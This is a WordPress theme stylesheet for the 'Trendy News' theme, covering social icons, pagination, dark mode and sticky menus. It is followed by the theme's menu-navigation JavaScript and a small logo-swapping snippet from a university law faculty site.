#footer-opinions-section .row {
	background-color: var(--opinion-content-bk-color);
	padding: 20px;
}

.opinions-items-wrap {
	display: flex;
	flex-wrap: wrap;
}

.opinions-items-wrap.column--two .opinion-item {
	flex: 0 1 48%;
	margin-right: 15px;
	padding: 10px 0;

	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.opinions-items-wrap.column--three .opinion-item {
	flex: 0 1 33%;
	display: flex;
	margin-bottom: 20px;
	padding: 0 10px;
}

.opinions-items-wrap .opinion-item figure {
	flex: 0 1 30%;
	text-align: center;

}

.opinions-items-wrap .opinion-item figure img {
	border-radius: 70%;
	width: 125px;
	height: 125px;
	object-fit: cover;
}

.opinions-items-wrap.column--three .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap .opinion-item .opinion-content {
	flex: 1 1 70%;
	padding-left: 8px;
}

.opinions-items-wrap .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: var(--post-title-size);
	line-height: inherit;
}

.opinions-items-wrap.column--three .opinion-item .opinion-content h2 {
	font-size: calc(var(--post-title-size)*0.8);
	margin-bottom: 10px;
}

.opinions-items-wrap .opinion-item .opinion-content span {
	padding: 15px;
	color: var(--meta-text-color);
}

.opinions-items-wrap .opinion-item .opinion-content span,
.opinions-items-wrap .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.2);
}

.opinions-items-wrap.column--three .opinion-item .opinion-content span,
.opinions-items-wrap.column--three .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.1);
}

.opinions-items-wrap .opinion-item .opinion-content span i {
	padding-right: 8px;
	font-size: 20px;
	color: var(--meta-text-color);
	margin-top: 0px;
	display: inline-block;
}

.your-opinions-block-widget .opinions-items-wrap.column--one .opinion-item {
	padding-top: 0px;
}

/*
========================================================
21.0 Pagination
========================================================
*/

.pagination {
	width: 100%;
}

ul.page-numbers {
	margin-left: 0;
	list-style: none;
	padding-left: 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

ul.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.pagination span,
.pagination a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 15px;
	font-weight: 400;
	line-height: 1;
	background-color: transparent;
	border: 2px solid var(--theme-color-red);
	padding: 0;
	text-align: center;
	border: 0;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: block;
}

.pagination span,
.pagination a {
	color: var(--theme-color-red);
	border: 2px solid var(--theme-color-red);
	border-color: var(--theme-color-red);
	background-color: transparent;
	border-radius: 2px;
}

.pagination span.current {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination a:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination .nav-previous a,
.pagination .nav-next a {
	display: inline;
	border: none;
	padding: 6px;
}

.pagination .navigation.posts-navigation .nav-previous a:before,
.pagination .navigation.posts-navigation .nav-next a:after {
	top: 11px;
}


/** 
========================================================
22.0 Box Full layouts
========================================================
*/
body.site-boxed--layout #page {
	margin: 20px 60px;
	box-shadow: 0 0 15px rgb(0 0 0 / 10%);
	position: relative;
}

body.trendy_news_dark_mode.site-boxed--layout #page {
	background-color: #111111;
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 30px;
	}
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 20px;
	}
}

/*
========================================================
23.0 Social Icons
========================================================*/

.social-block-widget a.social-icon i {
	border: 2px solid var(--theme-color-red);
	font-size: 20px;
	padding: 8px 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: middle;
	line-height: 1;
	margin-right: 5px;
	border-radius: 3px;
	display: inline-block;
}

.social-block-widget a.social-icon i {
	font-size: 20px;
}

.social-block-widget a.social-icon:hover i {
	color: var(--theme-color-red);
	background-color: transparent;
}

/** Default social icon colors **/

/** Instagram **/
.social-block-widget.global-color-icon a.social-icon .fa-instagram {
	background-color: #3f729b;
	border: 2px solid #3f729b;
}

.social-block-widget a.social-icon:hover .fa-instagram {
	color: #3f729b;
	background-color: transparent;
}

/** Facebook **/
.social-block-widget.global-color-icon a.social-icon .fa-facebook,
.social-block-widget.global-color-icon a.social-icon .fa-facebook-f {
	background-color: #3b5998;
	border: 2px solid #3b5998;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook,
.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook-f {
	color: #3b5998;
	background-color: transparent;
}

/** pinterest **/
.social-block-widget.global-color-icon a.social-icon .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon .fa-pinterest-p {
	background-color: #bd081c;
	border: 2px solid #bd081c;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest-p {
	color: #bd081c;
	background-color: transparent;
}

/** Linkedin **/
.social-block-widget.global-color-icon a.social-icon .fa-linkedin {
	background-color: #0077b5;
	border: 2px solid #0077b5;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-linkedin {
	color: #0077b5;
	background-color: transparent;
}

/** Digg **/
.social-block-widget.global-color-icon a.social-icon .fa-digg {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-digg {
	color: #000000;
	background-color: transparent;
}

/** Dilicious **/
.social-block-widget.global-color-icon a.social-icon .fa-delicious {
	background-color: #3399ff;
	border: 2px solid #3399ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-delicious {
	color: #3399ff;
	background-color: transparent;
}

/** Stumbleupon **/
.social-block-widget.global-color-icon a.social-icon .fa-stumbleupon {
	background-color: #eb4924;
	border: 2px solid #eb4924;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-stumbleupon {
	color: #eb4924;
	background-color: transparent;
}

/** Tumblr **/
.social-block-widget.global-color-icon a.social-icon .fa-tumblr {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tumblr {
	color: #00405d;
	background-color: transparent;
}

/** Reddit **/
.social-block-widget.global-color-icon a.social-icon .fa-reddit {
	background-color: #ff4500;
	border: 2px solid #ff4500;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-reddit {
	color: #ff4500;
	background-color: transparent;
}

/** Weibo **/
.social-block-widget.global-color-icon a.social-icon .fa-weibo {
	background-color: #ce1126;
	border: 2px solid #ce1126;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-weibo {
	color: #ce1126;
	background-color: transparent;
}

/** xing **/
.social-block-widget.global-color-icon a.social-icon .fa-xing {
	background-color: #026466;
	border: 2px solid #026466;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-xing {
	color: #026466;
	background-color: transparent;
}

/** WhatsApp **/
.social-block-widget.global-color-icon a.social-icon .fa-whatsapp {
	background-color: #43d854;
	border: 2px solid #43d854;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-whatsapp {
	color: #43d854;
	background-color: transparent;
}

/** Blogger **/
.social-block-widget.global-color-icon a.social-icon .fa-blogger {
	background-color: #f57d00;
	border: 2px solid #f57d00;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-blogger {
	color: #f57d00;
	background-color: transparent;
}

/** Amazon **/
.social-block-widget.global-color-icon a.social-icon .fa-amazon {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-amazon {
	color: #000000;
	background-color: transparent;
}

/** Yahoo Mail **/
.social-block-widget.global-color-icon a.social-icon .fa-mail {
	background-color: #410093;
	border: 2px solid #410093;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-mail {
	color: #410093;
	background-color: transparent;
}

/** Newsvine**/
.social-block-widget.global-color-icon a.social-icon .fa-newsvine {
	background-color: #00b488;
	border: 2px solid #00b488;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-newsvine {
	color: #00b488;
	background-color: transparent;
}

/** Evernote**/
.social-block-widget.global-color-icon a.social-icon .fa-evernote {
	background-color: #2dbe60;
	border: 2px solid #2dbe60;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-evernote {
	color: #2dbe60;
	background-color: transparent;
}

/** Myspace**/
.social-block-widget.global-color-icon a.social-icon .fa-myspace {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-myspace {
	color: #00405d;
	background-color: transparent;
}

/** Viadeo**/
.social-block-widget.global-color-icon a.social-icon .fa-viadeo {
	background-color: #f07355;
	border: 2px solid #f07355;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viadeo {
	color: #f07355;
	background-color: transparent;
}

/** Line**/
.social-block-widget.global-color-icon a.social-icon .fa-line {
	background-color: #00c300;
	border: 2px solid #00c300;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-line {
	color: #00c300;
	background-color: transparent;
}

/** flipboard **/
.social-block-widget.global-color-icon a.social-icon .fa-flipboard {
	background-color: #e12828;
	border: 2px solid #e12828;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-flipboard {
	color: #e12828;
	background-color: transparent;
}

/** Yummly **/
.social-block-widget.global-color-icon a.social-icon .fa-yummly {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-yummly {
	color: #00405d;
	background-color: transparent;
}

/** Viber **/
.social-block-widget.global-color-icon a.social-icon .fa-viber {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viber {
	color: #00405d;
	background-color: transparent;
}

/** Telegram **/
.social-block-widget.global-color-icon a.social-icon .fa-Telegram {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-Telegram {
	color: #00405d;
	background-color: transparent;
}

/** Youtube **/
.social-block-widget.global-color-icon a.social-icon .fa-youtube {
	background-color: #cd201f;
	border: 2px solid #cd201f;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-youtube {
	color: #cd201f;
	background-color: transparent;
}

/** Vimeo **/
.social-block-widget.global-color-icon a.social-icon .fa-vimeo {
	background-color: #1ab7ea;
	border: 2px solid #1ab7ea;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vimeo {
	color: #1ab7ea;
	background-color: transparent;
}

/** Fpirsqiare **/
.social-block-widget.global-color-icon a.social-icon .fa-foursquare {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-foursquare {
	color: #00405d;
	background-color: transparent;
}

/** Behance **/
.social-block-widget.global-color-icon a.social-icon .fa-behance {
	background-color: #1769ff;
	border: 2px solid #1769ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-behance {
	color: #1769ff;
	background-color: transparent;
}

/** Github **/
.social-block-widget.global-color-icon a.social-icon .fa-github {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-github {
	color: #00405d;
	background-color: transparent;
}

/** Skype **/
.social-block-widget.global-color-icon a.social-icon .fa-skype {
	background-color: #00aff0;
	border: 2px solid #00aff0;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-skype {
	color: #00aff0;
	background-color: transparent;
}

/** Snapchat **/
.social-block-widget.global-color-icon a.social-icon .fa-snapchat {
	background-color: #fffa37;
	border: 2px solid #fffa37;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-snapchat {
	color: #fffa37;
	background-color: transparent;
}

/** Toktok **/
.social-block-widget.global-color-icon a.social-icon .fa-tiktok {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tiktok {
	color: #000000;
	background-color: transparent;
}

/** Twitter **/
.social-block-widget.global-color-icon a.social-icon .fa-twitter {
	background-color: #55acee;
	border: 2px solid #55acee;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-twitter {
	color: #55acee;
	background-color: transparent;
}

/** vk **/
.social-block-widget.global-color-icon a.social-icon .fa-vk {
	background-color: #0077ff;
	border: 2px solid #0077ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vk {
	color: #0077ff;
	background-color: transparent;
}

/** social wifi **/
.social-block-widget.global-color-icon a.social-icon .fa-wifi {
	background-color: #099;
	border: 2px solid #099;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-wifi {
	color: #099;
	background-color: transparent;
}

/*
========================================================
24.0 LItemode Darkmode 
========================================================*/

.site-header.layout--default .mode_toggle_wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
}

.mode_toggle {
	display: block;
	--size: 1.2rem;
	appearance: none;
	outline: none;
	cursor: pointer;
	width: var(--size);
	height: var(--size);
	box-shadow: inset calc(var(--size) * 0.33) calc(var(--size) * -0.25) 0;
	border-radius: 999px;
	color: var(--mode-toggle-color);
	transition: all 500ms;
}

.mode_toggle:checked {
	--ray-size: calc(var(--size) * -0.4);
	--offset-orthogonal: calc(var(--size) * 0.65);
	--offset-diagonal: calc(var(--size) * 0.45);
	transform: scale(0.75);
	color: var(--theme-color-red);
	box-shadow: inset 0 0 0 var(--size),
		calc(var(--offset-orthogonal) * -1) 0 0 var(--ray-size),
		var(--offset-orthogonal) 0 0 var(--ray-size),
		0 calc(var(--offset-orthogonal) * -1) 0 var(--ray-size),
		0 var(--offset-orthogonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) calc(var(--offset-diagonal) * -1) 0 var(--ray-size),
		var(--offset-diagonal) var(--offset-diagonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) var(--offset-diagonal) 0 var(--ray-size),
		var(--offset-diagonal) calc(var(--offset-diagonal) * -1) 0 var(--ray-size);
}

.mode_toggle {
	z-index: 1;
}

.mode_toggle:hover {
	color: var(--theme-color-red);
}

.mode_toggle:checked~.background {
	--bg: white;
}


/*
========================================================
25.0 Miscellaneous
========================================================
*/

.tn-advertisement-block {
	margin-bottom: 20px;
}

.widget .tn-advertisement-block {
	margin-bottom: 0px;
}

.news-grid,
.news-list {
	position: relative;
}

a.view-all-button {
	position: absolute;
	top: 25px;
	right: 20px;
	z-index: 9;
	background: var(--theme-color-red);
	border-radius: 100%;
	-webkit-transition: 0.6s ease-out;
	-moz-transition: 0.6s ease-out;
	transition: 0.6s ease-out;
	border: none;
	width: 30px;
	height: 30px;
	opacity: .5;
}

body a.view-all-button {
	border: none;
	padding: 0;
}

.news-carousel a.view-all-button,
.news-filter a.view-all-button {
	top: 2px;
	right: 2px;
}

a.view-all-button:hover {
	opacity: 1;
}

a.view-all-button i {
	color: var(--white-text);
	display: block;
	padding: 0;
	text-align: center;
	line-height: 2.3;
	-webkit-transition: 0.4s ease-out;
	-moz-transition: 0.4s ease-out;
	transition: 0.4s ease-out;
}

a.view-all-button:hover i {
	color: var(--white-text);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
}

.archive-description {
	font-size: 1rem;
	color: var(--meta-text-color);
}

footer.entry-footer {
	clear: both;
	margin-top: 15px;
}

/*
========================================================
26.0 Menu Hover Effect
========================================================
*/

.main-navigation.hover-effect--one .menu>li>a:before,
.main-navigation.hover-effect--one .nav.menu>li>a:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:before {
	position: absolute;

	left: 75%;
	right: 75%;


	height: 2.2px;
	bottom: 10px;
	content: "";

	background-color: var(--menu-color-hover);
	transition: 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transform: translate3d(0, 0, 0);
}

.main-navigation.hover-effect--one .menu>li>a:hover:before,
.main-navigation.hover-effect--one .nav.menu>li>a:hover:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:hover:before {
	left: 15px;
	right: 15px;
}


/*
========================================================
27.0 Move To Top
========================================================
*/
#tn-scroll-to-top {
	position: fixed;
	bottom: 5px;
	right: 5px;
	padding: 8px 20px;
	z-index: 999999999;
	display: none;
	font-size: var(--move-to-top-font-size);
	color: var(--move-to-top-color);
	background-color: var(--move-to-top-background-color);
}

@media(max-width: 940px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-tablet);
	}
}

@media(max-width: 610px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-smartphone);
	}
}

#tn-scroll-to-top.align--right {
	right: 5px;
}

#tn-scroll-to-top.align--left {
	left: 5px;
	right: auto;
}

#tn-scroll-to-top.align--center {
	left: 50%;
	right: auto;
}

#tn-scroll-to-top.show {
	display: block;
}

#tn-scroll-to-top:hover {
	cursor: pointer;
	color: var(--move-to-top-color-hover);
	background-color: var(--move-to-top-background-color-hover);
}

#tn-scroll-to-top span,
#tn-scroll-to-top span i {
	font-style: inherit;
}

#tn-scroll-to-top .icon-text {
	padding-left: 3px;
}

#tn-scroll-to-top.show:hover {
	border-color: var(--theme-color-red);
}


/*
	========================================================
	28.0 404 Page
	========================================================
	*/

.error404 sub {
	bottom: 0;
	color: var(--theme-color-red);
}

.error404 h1.page-title {
	margin: 5px 0 15px 0;
}

.error404 #theme-content .row .primary-content {
	padding: 20px;
}

.error404 #theme-content .row .primary-content p {
	font-size: var(--post-title-size);
	text-align: center;
	color: var(--post-title-color);
}

.error404 .page-footer {
	text-align: center;
}

.error404 #theme-content .button-404 {
	text-align: center;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	font-weight: 500;
	text-transform: uppercase;
	font-size: var(--post-title-size);
}

/*
========================================================
29.0 Stickey Sidebar
========================================================
 */

.single.sidebar-sticky #theme-content .row .secondary-sidebar {
	z-index: 1;
}

.single.sidebar-sticky #theme-content .primary-content {
	z-index: 2;
}

.single.sidebar-sticky #theme-content .row .secondary-sidebar aside {
	position: relative;
	z-index: 999;
}

.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .secondary-left-sidebar,
.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .primary-content {
	position: -webkit-sticky !important;
	position: sticky !important;
	top: 0;
	align-self: flex-start;
}

@media(max-width: 1026px) {

	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .secondary-left-sidebar,
	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .primary-content {
		position: initial !important;
	}
}

/*
========================================================
30.0 Stickey Menu
========================================================
*/
.main-header .menu-section.fixed_header {
	position: fixed;
	z-index: 99;
	width: 100%;
	top: 0;
}

.admin-bar .main-header .menu-section.fixed_header {
	top: 32px;
}

.wp-customizer .main-header .menu-section.fixed_header {
	position: relative !important;
}


@media screen and (max-width: 584px) {
	body.admin-bar .main-header .menu-section.fixed_header {
		top: 0px;
	}
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tn-shortcode-block {
	margin-bottom: 20px;
	font-family: var(--post-title-family);
}

.tn-shortcode-block a {
	text-decoration: none;
}

.tn-shortcode-block p,
.tn-shortcode-block a,
.tn-shortcode-block div,
.tn-shortcode-block span {
	font-family: var(--post-title-family);
}

.widget_email-subscribers-form form {
	margin-top: 20px;
}

.widget_email-subscribers-form input {
	width: 100%;
	border: none;
}

.widget_email-subscribers-form .es_submit_button {
	border: none;
	font-weight: 500;
	padding-bottom: 9px;
	text-transform: uppercase;
	font-family: var(--block-title-family);
}

#top-header-menu li {
	display: inline-block;
}

.dark_bk .trendy-news-widget-carousel-posts .slick-prev i,
.dark_bk .trendy-news-widget-carousel-posts .slick-next i {
	padding-bottom: 2px;
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

body .entry-content a,
body .post-standard__content a,
body .format-standard .entry-content a,
body .comment-content a,
.wp-block-latest-comments a,
.widget_text a {
	text-decoration: underline !important;
}

.trendy_news_dark_mode .trendy-news-breadcrumb-wrap ul li span {
	color: #fff;
}

body .tn-category-no-bk .post-categories .cat-item {
	background-color: transparent;
}

body .secondary-sidebar .widget_trendy_news_widget_title_widget,
body .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: -5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16
body_size: 1956
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
(function ($) {
	const siteNavigation = document.getElementById('site-navigation'), KEYCODE_TAB = 9;

	// Return early if the navigation doesn't exist.
	if (!siteNavigation) {
		return;
	}

	const button = siteNavigation.getElementsByTagName('button')[0];

	// Return early if the button doesn't exist.
	if ('undefined' === typeof button) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName('ul')[0];

	// Hide menu toggle button if menu is empty and return early.
	if ('undefined' === typeof menu) {
		button.style.display = 'none';
		return;
	}

	if (!menu.classList.contains('nav-menu')) {
		menu.classList.add('nav-menu');
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener('click', function () {
		siteNavigation.classList.toggle('toggled');
		if (button.getAttribute('aria-expanded') === 'true') {
			button.setAttribute('aria-expanded', 'false');
		} else {
			button.setAttribute('aria-expanded', 'true');
		}
		var element = document.querySelector('#site-navigation.toggled');
		if (element) {
			document.addEventListener('keydown', function (e) {
				if (document.querySelector('#site-navigation.toggled')) {
					var focusable = document.querySelector('#site-navigation.toggled').querySelectorAll('input, a, button');
					focusable = Array.prototype.slice.call(focusable);
					focusable = focusable.filter(function (focusableelement) {
						return null !== focusableelement.offsetParent;
					});
					var firstFocusable = document.querySelector('.menu-toggle');
					var lastFocusable = focusable[focusable.length - 1];
					trendy_news_focus_trap(firstFocusable, lastFocusable, e);
				}
			})
		}
	});

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener('click', function (event) {
		const isClickInside = siteNavigation.contains(event.target);
		if (!isClickInside) {
			siteNavigation.classList.remove('toggled');
			button.setAttribute('aria-expanded', 'false');
		}
	});

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName('a');
	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');

	// Toggle focus each time a menu link is focused or blurred.
	for (const link of links) {
		link.addEventListener('focus', toggleFocus, true);
		link.addEventListener('blur', toggleFocus, true);
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for (const link of linksWithChildren) {
		link.addEventListener('touchstart', toggleFocus, false);
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if (event.type === 'focus' || event.type === 'blur') {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while (!self.classList.contains('nav-menu')) {
				// On li elements toggle the class .focus.
				if ('li' === self.tagName.toLowerCase()) {
					self.classList.toggle('focus');
				}
				self = self.parentNode;
			}
		}

		if (event.type === 'touchstart') {
			const menuItem = this.parentNode;
			for (const link of menuItem.parentNode.children) {
				if (menuItem !== link) {
					link.classList.remove('focus');
				}
			}
			menuItem.classList.toggle('focus');
		}
	}

	/**
	 * Responsive header menu modal
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function trendy_news_focus_trap(firstFocusable, lastFocusable, e) {
		if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
			if (e.shiftKey) /* shift + tab */ {
				if (document.activeElement === firstFocusable) {
					lastFocusable.focus();
					e.preventDefault();
				}
			} else /* tab */ {
				if (document.activeElement === lastFocusable) {
					firstFocusable.focus();
					e.preventDefault();
				}
			}
		}
	}

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if (!$("#site-navigation .menu-item.menu-item-has-children").length > 0 && !$("#site-navigation .page_item.page_item_has_children").length > 0) {
			return;
		}
		$("#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children").before('<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>');
		$(document).on("click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children(".sub-menu, .children").removeClass("isShow");
			_this.siblings(".sub-menu, .children").toggleClass("isShow");
			_this.parent().siblings().find("> .toggle-sub-menu i").removeClass("fa-minus").addClass("fa-plus");
			if (_this.siblings(".sub-menu, .children").hasClass("isShow")) {
				_this.children().removeClass("fa-plus").addClass("fa-minus");
			} else {
				_this.children().removeClass("fa-minus").addClass("fa-plus");
			}
		});
	}
	dropdownMenuMobileHandle();
}(jQuery));


jQuery(document).ready(function () {
	let currentUrl = window.location.href;
	if (currentUrl.includes('/tj/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png
		// let img = document.querySelector('.site-branding .custom-logo');
		// img.src = '';
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png"
		  });
		  jQuery(".site-branding .custom-logo").replaceWith(newImg);

	} else if (currentUrl.includes('/en/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png"
		  });
		 
	}
});